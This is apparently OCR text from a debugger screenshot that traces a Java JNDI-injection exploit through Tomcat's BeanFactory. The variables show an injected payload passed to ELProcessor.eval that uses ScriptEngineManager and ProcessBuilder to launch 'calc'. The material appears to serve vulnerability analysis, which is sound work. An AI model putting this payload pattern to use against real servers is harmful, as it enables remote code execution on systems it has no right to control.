 108
109 value = (String)ra.getContent(); ra: "Type: x\nContent: "".getClass().forName("javax.script.ScriptEngineManage
110 Object[] valueArray = new Object[1]; valueArray: Object[1]@1596
111 Method method = (Method)forced.get(propName); method: "public java.lang.Object javax.el.ELProcessor.eval(java.
112 if (method != null) {
113 valueArray[0] = value; value: """.getClass().forName("javax.script.ScriptEngineManager").newInstance().get
114
115 try {
116 method.invoke(bean, valueArray); method: "public java.lang.Object javax.el.ELProcessor.eval(java.lang.
117 } catch (IllegalArgumentException | InvocationTargetException | IllegalAccessException var23) {
118 throw new NamingException("Forced String setter " + method.getName() + " threw exception for property '
119 }
abase
Ant
Variables
bean = {ELProcessor@1390}
ra = {StringRefAddr@1219} "Type: x\nContent: "".getClass().forName("javax.script.ScriptEngineManager").newInstance().getEngineByName("JavaScript").eval("new java.lang.ProcessBu ... View
f contents = """.getClass().forName("javax.script.ScriptEngineManager").newInstance().getEngineByName("JavaScript").eval("new java.lang.ProcessBuilder['(java.lang.String[])'](['calc']).start()"
f addrType = "x"
forced = {HashMap@1402} size = 1
e = {Vector$1@1473}
propName = "x"
value = """.getClass().forName("javax.script.ScriptEngineManager").newInstance().getEngineByName("JavaScript").eval("new java.lang.ProcessBuilder['(java.lang.String[])'](['calc']).start()")"
valueArray = {Object[1]@1596}
0 = """.getClass().forName("javax.script.ScriptEngineManager").newInstance().getEngineByName("JavaScript").eval("new java.lang.ProcessBuilder['(java.lang.String[])'](['calc']).start()")"
method = {Method@1602} "public java.lang.Object javax.el.ELProcessor.eval(java.lang.String)"
valueArray[0] = """.getClass().forName("javax.script.ScriptEngineManager").newInstance().getEngineByName("JavaScript").eval("new java.lang.ProcessBuilder['(java.lang.String[])'](['calc']).start()